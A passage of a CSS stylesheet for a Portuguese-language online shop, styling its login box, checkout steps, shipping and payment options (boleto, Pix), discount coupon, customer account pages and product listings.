            border: 1px solid #d0d0cf;
            -webkit-box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
            -moz-box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
            box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
        }

    .login-box .right {
        background: #fff;
        padding: 60px;
        margin-bottom: 30px;
        border: 1px solid #e2e2e2;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
        -webkit-box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
        -moz-box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
        box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
    }

        .login-box .right .form-control {
            border: 1px solid #d0d0cf;
            -webkit-box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
            -moz-box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
            box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
        }

.login-box-header-box {
    margin-bottom: 30px;
}
/***** queries *****/
@media screen and (max-width: 1200px) {
    .login-box .left {
        padding: 45px 30px;
    }

    .login-box .right {
        padding: 45px 30px;
    }
}

@media screen and (max-width: 992px) {
    .login-box .left {
        padding: 60px 60px;
    }

    .login-box .right {
        padding: 60px 60px;
    }

    .login-box-header-box {
        margin-bottom: 15px;
    }
}

@media screen and (max-width: 768px) {
    .login-box .left {
        padding: 60px 45px;
    }

    .login-box .right {
        padding: 60px 45px;
    }
}

@media screen and (max-width: 528px) {
    .login-box .left {
        padding: 30px 15px;
    }

    .login-box .right {
        padding: 30px 15px;
    }
}
/***** carrinho-box passo-3 *****/
.carrinho-box.passo-3 .left .row {
    margin-left: 0px;
    margin-right: 0px;
}

.carrinho-box.passo-3 .right .row {
    margin-left: 0px;
    margin-right: 0px;
}

.container.carrinho-box.passo-3 {
    margin-top: 30px;
}
/***** carrinho-box passo-4 *****/
.carrinho-box.passo-4 h2 {
    color: #9b9b9b;
}

.passo4-header-box {
    margin-top: 30px;
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #eee;
}

#EtapaConteudo .passo4-header-box {
    border-bottom: 0px solid transparent;
}

.passo4-header-box ul {
    margin-bottom: 30px;
}

    .passo4-header-box ul li {
        display: inline-block;
    }

.passo4-header-box .pedido-numero-box {
    padding: 15px 12px;
    margin-right: 15px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

    .passo4-header-box .pedido-numero-box .header {
        color: #fff;
    }

.passo4-content-box .header {
    margin-bottom: 15px;
}

.passo4-content-box .content {
    margin-bottom: 15px;
}

    .passo4-content-box .content span {
        text-transform: none;
    }
/***** queries *****/
@media (max-width: 528px) {
    .passo4-header-box ul li {
        display: block;
        text-align: center;
    }

    .passo4-header-box .pedido-numero-box {
        margin-right: 0px;
        margin-bottom: 15px;
    }
}
/***** forma-entrega-box *****/
.forma-entrega-box {
    background: #f6f6f6;
    padding: 15px 15px 15px 15px;
    margin-bottom: 10px;
}

    .forma-entrega-box .radio {
        margin-top: 0px;
        margin-bottom: 0px;
    }

    .forma-entrega-box .content {
        text-align: right;
    }

    .forma-entrega-box label .content {
        font-weight: 400;
        text-transform: none;
        text-align: left;
    }

    .forma-entrega-box.sem-endereco .header {
        text-align: center;
    }

.cep-box-right .entrega-box {
    margin-bottom: 0px;
    border-bottom: 5px solid #fff;
    height: 145px;
    padding-top: 15px;
    border-right: 10px solid #fff;
    padding-bottom: 15px;
}

#btnBuscarCEP {
    border: 0px;
    box-shadow: none;
    padding: 7px;
}

@media (max-width: 992px) {
    .cep-box-right .entrega-box {
        margin-bottom: 0px;
        border-bottom: 5px solid #fff;
        border-right: 0px solid #fff;
    }
}
/***** forma-pagamento *****/
.forma-pagamento-box {
    background: #f6f6f6;
    margin-bottom: 10px;
}

    .forma-pagamento-box label {
        font-weight: 700;
        color: #5f5f5f;
        text-transform: uppercase;
    }

.forma-pagamento.credito, .forma-pagamento.debito, .forma-pagamento.boleto, .forma-pagamento.pix, .forma-pagamento.deposito {
    background: #f6f6f6;
    padding: 15px 30px 15px 30px;
    margin-bottom: 10px;
}

.forma-pagamento ul {
    text-align: left;
}

    .forma-pagamento ul li {
        text-align: center;
        margin-right: 15px;
        margin-bottom: 15px;
        display: inline-block;
    }

        .forma-pagamento ul li label {
            padding-left: 0px;
        }

        .forma-pagamento ul li .radio input[type=radio] {
            margin-left: -6px;
        }

.forma-pagamento .forma {
    float: right;
    margin-top: 23px;
    margin-right: 0px;
    margin-bottom: 0px;
}

    .forma-pagamento .forma .content {
        text-transform: none;
        text-align: center;
    }

.forma-pagamento .well {
    background-color: transparent;
    padding: 0px;
    margin-top: 15px;
    margin-bottom: 0px;
    border: none;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.forma-pagamento .btn-custom {
    font-weight: 700;
    color: #656463;
    padding-left: 25px;
    background: url("img/isso.png") center left no-repeat;
    position: relative;
    top: 42px;
    cursor: pointer;
}

.boleto-img {
    background: url("../img/boleto.png");
    width: 48px;
    height: 34px;
    margin-bottom: 10px;
    margin-left: 19px;
    margin-bottom: -15px;
}

.pix-img {
    background: url(../img/logo_pix.png);
    width: 116px;
    height: 41px;
    margin-bottom: 10px;
    margin-left: 19px;
    margin-bottom: -15px;
    background-size: cover;
}

.o-que-e-tooltip .tooltip.top .tooltip-arrow {
    border-top-color: #fff;
}

.o-que-e-tooltip .tooltip.in {
    opacity: 1;
}

.o-que-e-tooltip .tooltip-inner {
    background-color: #fff;
    padding: 15px;
}

.o-que-e-tooltip .content {
    font-weight: 400;
    text-transform: none;
    margin-top: 10px;
}

.escolha-cartao-de-credito li {
    margin-bottom: 5px !important;
}

.escolha-cartao-de-credito {
    margin-top: 15px;
}

button.btn.cartao-n-btn {
    position: relative;
    background: transparent;
}
/***** queries *****/
@media (max-width: 528px) {
    .forma-pagamento .btn-custom {
        top: 0px;
    }

    .forma-pagamento ul {
        text-align: left;
        text-align: center;
    }

        .forma-pagamento ul li {
            margin-right: 5px;
        }

    .forma-pagamento .forma {
        float: none;
    }

    .forma-pagamento .o-que-e-tooltip {
        text-align: center;
    }

    .forma-pagamento .custom-btn {
        margin-right: 25px;
        position: relative;
        top: 0px;
        cursor: pointer;
    }

    .forma-pagamento li.forma {
        display: block;
        padding-left: 20px;
        margin-top: 0px;
    }

    .forma-pagamento .forma .content {
        text-align: left;
    }

    .forma-pagamento.credito, .forma-pagamento.debito, .forma-pagamento.boleto, .forma-pagamento.pix, .forma-pagamento.deposito {
        background: #f6f6f6;
        padding: 15px 0px 15px 0px;
        margin-bottom: 10px;
    }

    .resumo-da-compra-box ul li:last-of-type {
        float: none;
    }

    .escolha-cartao-de-debito .radio label {
        padding-left: 15px;
        width: 115px;
        margin-bottom: 10px;
    }

    a.radio.credito-header.principal {
        padding-left: 15px;
    }
}
/***** endereco-entrega-box *****/
.carrinho {
    /*ul {
         li {
             &:last-child {
                 margin-bottom: 5px;
            }
        }
    }
     */
}

    .carrinho .endereco-entrega-box {
        padding: 15px 15px 18px 15px;
        margin-bottom: 10px;
    }

.minha-conta .endereco-entrega-box {
    background: #f6f6f6;
    padding: 15px 30px 15px 30px;
    margin-bottom: 10px;
}

.endereco-entrega-box .header {
    margin-bottom: 5px;
}
/***** resumo-da-compra-box *****/
.carrinho .resumo-da-compra-box {
    background: #f6f6f6;
    padding: 15px 15px 15px 15px;
    margin-bottom: 10px;
}

.resumo-da-compra-box ul li {
    display: inline-block;
}

    .resumo-da-compra-box ul li:last-of-type {
        float: right;
    }

.resumo-da-compra-box .btn-pos {
    text-align: center;
    margin-top: 15px;
}

.minha-conta .resumo-da-compra-box {
    background: #f6f6f6;
    padding: 15px 30px 15px 30px;
    margin-bottom: 10px;
}
/***** resumo-da-compra-box total-box *****/
.resumo-da-compra-box.total-box .header, .resumo-da-compra-box.total-box .content {
    font-size: 24px;
}

.resumo-da-compra-box .btn-pos {
    text-align: left;
}
/***** observacoes-box *****/
.observacoes-box textarea {
    padding: 15px 30px;
    min-height: 168px;
}

.observacoes-box .btn-pos {
    text-align: right;
    margin-top: 15px;
}
/***** botoes-box *****/
.botoes-box {
    margin-top: 45px;
    margin-bottom: 45px;
}

    .botoes-box ul li {
        display: inline-block;
        margin-right: 15px;
        margin-bottom: 15px;
    }

        .botoes-box ul li:last-child {
            margin-right: 0px;
        }

    .botoes-box .btn-custom {
        font-weight: 700;
        font-size: 14px;
        color: #9d9d9d;
        text-transform: uppercase;
        text-decoration: none !important;
    }

.botoes-box-interno {
    float: right;
}

.botoes-box.bottom {
    margin-top: 25px;
}

.continuar-comprando-btn {
    padding: 1px 0px 1px 30px;
    background: url("img/continuar-comprando.png") left bottom no-repeat;
}

.limpar-carrinho-btn {
    padding: 2px 0px 1px 30px;
    background: url("img/limpar-carrinho.png") left bottom no-repeat;
}

.concluir-compra-btn {
    margin-top: 15px;
    float: right;
}
/***** item-box *****/
.item-box {
    background: #f6f6f6;
    margin-bottom: 8px;
}

    .item-box .vertical-center {
        height: 50px;
    }

    .item-box .content {
        text-align: center;
    }

    .item-box .col-1 {
        border-right: 3px solid #fff;
    }

        .item-box .col-1 ul li {
            display: inline-block;
        }

    .item-box .col-2 {
        border-right: 3px solid #fff;
    }

        .item-box .col-2 .vertical-center-box {
            margin: 0 auto;
        }

        .item-box .col-2 .header {
            font-size: 11px;
            text-transform: uppercase;
            text-align: center;
            margin-bottom: 5px;
        }

        .item-box .col-2 .form-control {
            text-align: center;
            width: 100%;
            max-width: 60px;
            height: 35px;
        }

        .item-box .col-2 ul li {
            display: inline-block;
            display: -moz-deck;
        }

    .item-box .col-3 {
        border-right: 3px solid #fff;
    }

        .item-box .col-3 .vertical-center-box {
            margin: 0 auto;
        }

        .item-box .col-3 .header {
            font-size: 11px;
            text-transform: uppercase;
            text-align: center;
            margin-bottom: 5px;
        }

    .item-box .col-4 .vertical-center-box {
        margin: 0 auto;
    }

    .item-box .col-4 .header {
        font-size: 11px;
        text-transform: uppercase;
        text-align: center;
        margin-bottom: 5px;
    }

.atualizar-carrinho-btn {
    background: url("img/atualizar-carrinho.png") no-repeat;
    padding: 0px;
    border: none;
    height: 20px;
    width: 22px;
    position: relative;
    top: 5px;
}

.remover-carrinho-btn {
    background: url("img/remover-carrinho.png") no-repeat;
    padding: 0px;
    border: none;
    height: 20px;
    width: 20px;
    position: relative;
    top: 5px;
}
/***** queries *****/
@media screen and (max-width: 992px) {
    .item-box .col-1 {
        border-right: none;
        border-bottom: 3px solid #fff;
    }

        .item-box .col-1 .vertical-center {
            height: 75px;
        }

    .item-box .col-2 .vertical-center {
        height: 75px;
    }

    .item-box .col-3 .vertical-center {
        height: 75px;
    }

    .item-box .col-4 .vertical-center {
        height: 75px;
    }
}

@media screen and (max-width: 768px) {
    .item-box .col-2 {
        border-right: none;
        border-bottom: 3px solid #fff;
    }
}

@media (max-width: 528px) {
    .item-box .col-1 .vertical-center-box {
        margin: 0 auto;
    }

    .item-box .col-1 .vertical-center {
        height: 125px;
    }

    .item-box .col-1 ul li {
        text-align: center;
        display: block;
    }

        .item-box .col-1 ul li img {
            margin-bottom: 10px;
            width: 35px;
            height: 35px;
        }
}
/***** frete-box *****/
.frete-box {
    background: #f6f6f6;
    margin-bottom: 8px;
}

    .frete-box .header {
        font-size: 14px;
        color: #6d6f71;
        text-transform: none;
        padding-right: 20px;
        padding-left: 0px;
        padding-top: 15px;
        padding-bottom: 15px;
    }

    .frete-box .lista-dec li {
        display: inline-block;
    }

    .frete-box .back {
        font-size: 14px;
        color: #FFF;
        text-transform: none;
        padding-right: 30px;
        padding-left: 30px;
        vertical-align: middle;
    }

    .frete-box .bkg-left {
        background-color: #ededed;
        padding-left: 0px;
    }

        .frete-box .bkg-left p {
            font-size: 14px;
            color: #6d6f71;
            text-transform: none;
            margin-right: 20px;
            margin-left: 20px;
        }

        .frete-box .bkg-left .vertical-center {
            height: 95px;
        }

    .frete-box .bkg-right {
        background-color: #f6f6f6;
        border-left: 5px solid #fff;
        padding-top: 24px;
        padding-bottom: 20px;
    }

        .frete-box .bkg-right .vertical-center {
            height: 100px;
        }

    .frete-box.no-bkg {
        background: #fff;
    }

.vertical-center-box {
    display: table;
}

.vertical-center {
    display: table-cell;
    vertical-align: middle;
}

.frete.maior-768 .bkg-right ul {
    margin-left: 20px;
}

.frete-box .menor-768 {
    display: none;
}

.row.frete.maior-768.plus {
    display: block;
}

.lista-dec li {
    display: table-cell !important;
}

.calcular-frete-btn {
    width: 100%;
    max-width: 125px;
    position: relative;
    bottom: 2px;
}

.cep-box-right .entrega-box {
    margin-bottom: 0px;
    border-bottom: 5px solid #fff;
    border-right: 10px solid #fff;
}

    .cep-box-right .entrega-box label p {
        font-size: 11px;
    }

.calcula-frete .form-control {
    text-align: center;
    width: 100%;
    max-width: 168px;
    text-align: right;
}

.calcula-frete ul li {
    display: inline-block;
    display: -moz-inline-stack;
}

.frete-box .btn {
    position: relative;
    bottom: 4px;
}

.frete.maior-768 .bkg-left {
    background-color: #ededed;
    padding-left: 0px;
}

    .frete.maior-768 .bkg-left p {
        font-size: 14px;
        color: #6d6f71;
        text-transform: none;
        margin-right: 20px;
        margin-left: 20px;
    }

    .frete.maior-768 .bkg-left .vertical-center {
        height: 100px;
    }

.frete.maior-768 .bkg-right {
    background-color: #f6f6f6;
    border-left: 5px solid #fff;
}

    .frete.maior-768 .bkg-right ul {
        margin-left: 20px;
    }

    .frete.maior-768 .bkg-right .vertical-center {
        height: 100px;
    }

.frete-box.menor-768 .calcula-frete .form-control {
    margin-right: auto;
    margin-left: auto;
    max-width: 400px;
}

.frete-box.menor-768 .calcula-frete .btn-padrao {
    margin-right: auto;
    margin-left: auto;
    max-width: 400px;
    margin-top: 20px;
    margin-bottom: 20px;
}

.row.frete-box.menor-768 {
    display: none;
}
/*queries frete*/
@media screen and (max-width: 1360px) {
    .frete-box .bkg-left .vertical-center {
        height: 100px;
    }

    .frete-box .bkg-right .vertical-center {
        height: 111px;
    }
}

@media screen and (max-width: 992px) {
    .cep-box-right .entrega-box {
        margin-bottom: 0px;
        border-bottom: 5px solid #fff;
        border-right: 0px solid #fff;
    }
}

@media screen and (max-width: 768px) {
    .row.frete.maior-768.plus {
        display: block !important;
    }

    .frete-box .frete.menor-768 {
        display: block;
        background-color: #ededed;
        margin-bottom: 10px;
    }
}

@media screen and (max-width: 992px) {
    .frete.maior-768 .bkg-right {
        margin-top: 10px;
    }
}

@media screen and (max-width: 768px) {
    .carrinho .item-box {
        margin-right: 0px;
        margin-left: 0px;
    }

    .carrinho .frete-box {
        margin-right: 0px;
        margin-left: 0px;
    }

    .carrinho .prazo-entrega-box {
        margin-right: 0px;
        margin-left: 0px;
    }

    .carrinho .cupom-desconto-box {
        margin-right: 0px;
        margin-left: 0px;
    }

    .carrinho .total-box {
        margin-right: 0px;
        margin-left: 0px;
    }

    .frete-box ul li {
        display: block;
    }

        .frete-box ul li:first-child {
            line-height: inherit;
            top: 0px;
        }

        .frete-box ul li:last-child {
            bottom: 0px;
            text-align: center;
        }

    .frete-box .item .col-2 {
        border-right: none;
        border-bottom: 3px solid #fff;
    }

    .frete-box .vertical-center {
        height: 150px;
    }

    .frete-box .col-1 .vertical-center-box {
        float: none;
        margin: 0 auto;
    }

    .cupom-desconto-box ul li {
        display: block;
    }

        .cupom-desconto-box ul li:first-child {
            line-height: inherit;
            top: 0px;
        }

        .cupom-desconto-box ul li:last-child {
            bottom: 0px;
            text-align: center;
        }

    .cupom-desconto-box .item .col-2 {
        border-right: none;
        border-bottom: 3px solid #fff;
    }

    .cupom-desconto-box .vertical-center {
        height: 150px;
    }

    .cupom-desconto-box .col-1 .vertical-center-box {
        float: none;
        margin: 0 auto;
    }

    .calcular-frete-btn {
        margin-top: 10px;
        margin-bottom: 10px;
        width: 100%;
        max-width: 168px;
    }

    .aplicar-desconto-btn {
        margin-top: 10px;
        margin-bottom: 10px;
        width: 100%;
        max-width: 168px;
    }

    .total-box .col-1 .vertical-center-box {
        float: none;
        margin: 0 auto;
    }
}

@media screen and (max-width: 528px) {
    .frete-box .vertical-center-box {
        display: block;
    }

    .frete-box .vertical-center {
        display: block;
        height: auto;
    }

    .frete-box .col-1 {
        margin-top: 15px;
        padding-bottom: 15px;
        border-right: none;
        border-bottom: 3px solid #fff;
    }

    .frete-box .col-2 {
        margin-top: 15px;
        padding-bottom: 15px;
    }

    .frete-box .form-control {
        margin: 0 auto;
        width: 100%;
        max-width: 500px;
    }

    .calcular-frete-btn {
        width: 100%;
        max-width: 500px;
    }

    .cupom-desconto-box .vertical-center-box {
        display: block;
    }

    .cupom-desconto-box .vertical-center {
        display: block;
        height: auto;
    }

    .cupom-desconto-box .col-1 {
        margin-top: 15px;
        padding-bottom: 15px;
        border-right: none;
        border-bottom: 3px solid #fff;
    }

    .cupom-desconto-box .col-2 {
        margin-top: 15px;
        padding-bottom: 15px;
    }

    .cupom-desconto-box .form-control {
        margin: 0 auto;
        width: 100%;
        max-width: 500px;
    }

    .aplicar-desconto-btn {
        width: 100%;
        max-width: 500px;
    }

    .total-box .vertical-center {
        height: 35px;
    }

    .total-box .col-1 {
        text-align: center;
        border-right: none;
    }
}

@media (max-width: 1360px) {
    .frete.maior-768 .bkg-left .vertical-center {
        height: 100px;
    }

    .frete.maior-768 .bkg-right .vertical-center {
        height: 111px;
    }
}

@media (max-width: 1025px) {
    .frete.maior-768 .bkg-left .vertical-center {
        height: 100px;
    }

    .frete.maior-768 .bkg-right .vertical-center {
        height: 121px;
    }
}

@media (max-width: 992px) {
    .frete.maior-768 .bkg-right {
        margin-top: 10px;
        background-color: #f6f6f6;
        border-left: 0px;
    }

    .cep-box-right .entrega-box {
        height: auto;
    }
}

@media (max-width: 768px) {
    .row.frete-box.menor-768 {
        display: block;
    }

    .row.frete-box.no-bkg {
        display: none;
    }

    .row.frete.maior-768.plus {
        display: block !important;
        margin-left: 0px;
        margin-right: 0px;
    }
}

@media (max-width: 528px) {
    .row.frete.maior-768.plus .radio {
        padding-right: 15px;
    }

    .col-xs-3.col-xxs-12.right p {
        padding-left: 20px;
    }

    .frete.maior-768 .bkg-right {
        border-left: 0px;
    }
}
/***** prazo-entrega-box *****/
.prazo-entrega-box {
    background: #f6f6f6;
    margin-bottom: 10px;
}

    .prazo-entrega-box .vertical-center {
        height: 75px;
    }

    .prazo-entrega-box .content {
        text-align: center;
    }

    .prazo-entrega-box .col-1 {
        text-align: right;
        border-right: 3px solid #fff;
    }

        .prazo-entrega-box .col-1 .vertical-center-box {
            float: right;
        }

    .prazo-entrega-box .col-2 .vertical-center-box {
        margin: 0 auto;
    }

@media screen and (max-width: 768px) {
    .prazo-entrega-box .col-1 .vertical-center-box {
        float: none;
        margin: 0 auto;
    }
}

@media screen and (max-width: 528px) {
    .prazo-entrega-box .vertical-center {
        height: 75px;
    }

    .prazo-entrega-box .col-1 {
        text-align: center;
        border-right: none;
    }

    .prazo-entrega-box .visible-xs.header {
        font-size: 11px;
        text-align: center;
        margin-bottom: 5px;
    }
}
/***** cupom-desconto-box *****/
.cupom-desconto-box {
    background: #f6f6f6;
    margin-bottom: 10px;
}

    .cupom-desconto-box ul li {
        display: inline-block;
        display: -moz-inline-stack;
    }

        .cupom-desconto-box ul li:first-child {
            line-height: 15px;
            position: relative;
            top: 0px;
        }

        .cupom-desconto-box ul li:last-child {
            position: relative;
            bottom: 3px;
        }

    .cupom-desconto-box .vertical-center {
        height: 75px;
    }

    .cupom-desconto-box .visible-xs.header {
        font-size: 11px;
        text-align: center;
        margin-bottom: 5px;
    }

    .cupom-desconto-box .form-control {
        text-align: center;
        width: 100%;
        max-width: 168px;
    }

    .cupom-desconto-box .col-1 {
        text-align: right;
        border-right: 3px solid #fff;
    }

        .cupom-desconto-box .col-1 .vertical-center-box {
            float: right;
        }

        .cupom-desconto-box .col-1 .content {
            text-align: right;
        }

    .cupom-desconto-box .col-2 .vertical-center-box {
        margin: 0 auto;
    }

    .cupom-desconto-box .col-2 .header {
        text-align: center;
    }

    .cupom-desconto-box .col-2 .content {
        text-align: center;
    }

        .cupom-desconto-box .col-2 .content.obs {
            font-weight: 200;
            font-size: 12px;
            text-transform: none;
        }

.aplicar-desconto-btn {
    width: 100%;
    max-width: 125px;
    position: relative;
    bottom: 2px;
}
/***** total-box *****/
.total-box {
    margin-bottom: 10px;
}

    .total-box .vertical-center {
        height: 75px;
    }

    .total-box .header {
        font-size: 24px;
    }

    .total-box .content {
        font-size: 24px;
        text-align: center;
    }

    .total-box .col-1 {
        text-align: right;
        border-right: 3px solid #fff;
    }

        .total-box .col-1 .vertical-center-box {
            float: right;
        }

    .total-box .col-2 .vertical-center-box {
        margin: 0 auto;
    }

    .total-box.sem-total .header {
        font-size: 14px;
        text-align: center;
        padding: 27px 0px;
    }
/***** actions *****/
.continuar-comprando-btn:hover, .continuar-comprando-btn:focus {
    background: url("img/continuar-comprando.png") left top no-repeat;
}

.limpar-carrinho-btn:hover, .limpar-carrinho-btn:focus {
    background: url("img/limpar-carrinho.png") left top no-repeat;
}
/*************** minha-conta ***************/
.minha-conta {
    padding-top: 29px;
    padding-bottom: 75px;
    background: url("img/news-bottom-bkg.png") bottom center no-repeat;
}

    .minha-conta .header-box span {
        font-size: 14px;
        background: url("img/breadcrumb-arrow.png") 8px center no-repeat;
        padding-left: 26px;
    }

    .minha-conta .menu-lateral {
        margin-bottom: 30px;
    }

        .minha-conta .menu-lateral ul li {
            margin-bottom: 15px;
        }
/***** minha-conta-box minha-conta-index *****/
.minha-conta-index h2 {
    font-size: 18px;
}

.minha-conta-box {
    margin-top: 21px;
}

    .minha-conta-box .btn-boleto {
        margin-top: 10px;
    }

    .minha-conta-box .status-box a {
        background: #d2ab67;
        padding: 2px 22px;
        color: #fff;
        border-radius: 10px;
    }

.minha-conta-index .left {
    margin-bottom: 45px;
}

.minha-conta-index .panel-heading {
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
    min-height: 75px;
    height: 100%;
}

    .minha-conta-index .panel-heading ul li {
        display: inline-block;
    }

        .minha-conta-index .panel-heading ul li:last-child {
            float: right;
        }

    .minha-conta-index .panel-heading .btn {
        width: 150px;
    }

.minha-conta-index .panel-body {
    padding-top: 30px;
    padding-bottom: 45px;
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
}

    .minha-conta-index .panel-body ul li {
        display: inline-block;
    }

    .minha-conta-index .panel-body .header {
        margin-bottom: 5px;
    }

    .minha-conta-index .panel-body .content {
        text-transform: none;
    }

    .minha-conta-index .panel-body .btn {
        width: 180px;
    }

.minha-conta-index .meus-dados-box .panel-body .btn {
    margin-top: 15px;
}

.minha-conta-index .meus-enderecos-box .panel-body ul {
    margin-bottom: 15px;
}

    .minha-conta-index .meus-enderecos-box .panel-body ul li {
        display: block !important;
    }
/***** minha-conta-box minha-conta-pedidos *****/
.meus-pedidos-box h2 {
    font-size: 14px;
}

.minha-conta-pedidos .meus-pedidos-box:nth-child(even), .minha-conta-pedidos .meus-pedidos-box .panel-heading {
    background: #fff;
}

.minha-conta-pedidos .meus-pedidos-box .panel-heading {
    background: #f6f6f6;
}

    .minha-conta-pedidos .meus-pedidos-box .panel-heading .content {
        font-weight: 400;
        text-transform: none;
    }

    .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-1 .content {
        padding-left: 10px;
    }

    .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-5 {
        background: transparent;
    }

        .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-5 a.btn-padrao {
            margin-top: 2px;
            margin-bottom: 6px;
        }

    .minha-conta-pedidos .meus-pedidos-box .panel-heading ul li {
        display: inline-block;
    }

.minha-conta-pedidos .meus-pedidos-box .panel-body {
    background: #fff;
    margin-top: 15px;
    margin-bottom: 15px;
}

.minha-conta-pedidos .meus-pedidos-box .panel-heading .col-1, .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-2, .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-3, .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-4 {
    padding: 17px 15px 17px 15px;
}
/***** status-box *****/
.status-box {
    padding: 15px 30px 15px 30px;
    margin-bottom: 10px;
    border: rgba(9, 40, 79, 0.2) solid 2px;
}

    .status-box .header {
        font-size: 24px;
        background: url("img/status.png") center left no-repeat;
        padding-left: 30px;
    }

    .status-box .content {
        color: #5f5f5f;
        text-transform: none;
        margin-top: 15px;
    }

        .status-box .content a {
            text-transform: none;
        }
/***** minha-conta-box minha-conta-dados *****/
.minha-conta-dados .right form .right {
    margin-top: 90px;
}
/***** minha-conta-box minha-conta-enderecos *****/
.minha-conta-enderecos .btn-pos {
    text-align: right;
    margin-top: 15px;
    margin-bottom: 15px;
}

.minha-conta-enderecos .right ul {
    margin-bottom: 15px;
}

.minha-conta-enderecos .right .header {
    margin-bottom: 5px;
}

.minha-conta-enderecos .btn-padrao {
    margin-top: 15px;
}

.excluir-endereco-btn {
    padding: 11px 12px;
}
/***** queries *****/
@media screen and (max-width: 992px) {

    .minha-conta h1 {
        text-align: center;
    }

    .minha-conta .menu-lateral {
        text-align: center;
        margin-top: 30px;
    }

    .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-1 .content {
        padding-left: 15px;
    }

    .minha-conta-dados form .left {
        text-align: left;
    }

    .minha-conta-dados .right form .right {
        margin-top: 0px;
    }
}

@media screen and (max-width: 768px) {
    .minha-conta-pedidos .meus-pedidos-box:nth-child(even) .panel-heading {
        background: #fff;
    }
}

@media screen and (max-width: 767px) {
    .minha-conta-pedidos .panel-heading {
        padding: 15px;
    }

    .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-5 {
        background: transparent;
    }

        .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-5 a.btn-padrao {
            margin-top: 17px;
        }

    .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-4 content {
        font-weight: 700;
        text-transform: uppercase;
    }

    .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-5.btn-pos {
        text-align: right;
    }

    .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-1, .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-2, .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-3, .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-4 {
        padding: 0px 15px 0px 15px;
    }
}

@media screen and (max-width: 528px) {
    .minha-conta-enderecos .btn-pos {
        text-align: left;
    }
}
/*************** MAIN E OUTROS genericos***************/
.main h1 {
    margin-bottom: 38px;
}

a.avise-btn {
    background: #929292;
    -webkit-box-shadow: 0px 4px 0px 0px #7b7b7b;
    -moz-box-shadow: 0px 4px 0px 0px #7b7b7b;
    box-shadow: 0px 4px 0px 0px #7b7b7b;
}

    a.avise-btn:hover, a.avise-btn:focus {
        background: #929292;
        -webkit-box-shadow: 0px 4px 0px 0px #7b7b7b;
        -moz-box-shadow: 0px 4px 0px 0px #7b7b7b;
        box-shadow: 0px 4px 0px 0px #7b7b7b;
    }

.sem-resultado {
    margin-top: 100px;
    margin-bottom: 100px;
}

    .sem-resultado h1 {
        margin-bottom: 20px;
    }

    .sem-resultado h2 {
        color: #595959;
        font-size: 16px !important;
        font-weight: 100 !important;
        margin-bottom: 10px !important;
        margin-top: 10px !important;
        font-family: "Open Sans" !important;
        font-style: normal !important;
    }

.resultado-box h2 {
    font-weight: 100;
    margin-bottom: 10px;
    margin-top: 10px;
    font-family: Dubiel;
    font-size: 30px;
    font-style: italic;
}

.back {
    font-size: 14px;
    color: #FFF;
    text-transform: none;
    padding-right: 30px;
    padding-left: 30px;
}

.bkg-header-novo {
    background-color: #ededed;
    font-size: 14px;
    color: #6d6f71;
    text-transform: none;
    padding-right: 20px;
    padding-left: 20px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.vertical-center-box {
    display: table;
}

.vertical-center {
    display: table-cell;
    vertical-align: middle;
    /*necess├írio height*/
}

span.bc {
    display: block;
    font-size: 14px;
    color: #9b9b9b;
}

.main.busca {
    margin-top: 10px;
    margin-bottom: 40px;
}

.inline {
    display: inline-block;
}

.qtd-min-box {
    display: inline-block;
    position: relative;
    top: 10px;
}

.qtd-min {
    font-size: 14px !important;
    color: #373832 !important;
    display: block;
    margin-left: 7px;
    font-weight: 700;
    line-height: 5px;
}

.acesso-restrito {
    font-weight: 700;
    font-size: 14px;
    color: #4c4c4c;
    text-decoration: underline;
    text-transform: uppercase;
    background: url("img/restrito-footer.png") left center no-repeat;
    padding-left: 38px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.axys-box {
    border-top: 1px solid #cccccc;
}
/*PRODUTOS QUE J├ü EXISTIAM*/
/*************** produtos LISTAGEM ***************/
.produto-box {
    height: 465px;
    border: 1px solid #d2ab675e;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 3px 3px 0px 0px #f5f5f4;
    -moz-box-shadow: 3px 3px 0px 0px #f5f5f4;
    box-shadow: 3px 3px 0px 0px #f5f5f4;
    margin-bottom: 45px;
    max-width: 300px;
}

.produto-img-box {
    position: relative;
}

.produto-box.nao-logado {
    height: 335px;
    padding-left: 45px;
    padding-right: 45px;
    margin-left: auto;
    margin-right: auto;
}

    .produto-box.nao-logado .vertical-center-box {
        margin: 0 auto;
    }

    .produto-box.nao-logado .vertical-center {
        height: 335px;
    }

    .produto-box.nao-logado img {
        margin: 0 auto;
    }

    .produto-box.nao-logado .header {
        margin-top: 30px;
        text-align: center;
        line-height: 15px;
    }

    .produto-box.nao-logado a {
        text-decoration: none;
    }

